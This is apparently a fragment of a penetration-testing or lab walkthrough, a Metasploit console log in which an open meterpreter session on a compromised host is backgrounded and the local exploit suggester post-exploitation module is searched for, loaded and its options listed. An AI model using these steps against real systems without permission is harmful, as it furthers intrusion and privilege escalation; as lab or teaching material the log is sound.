 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits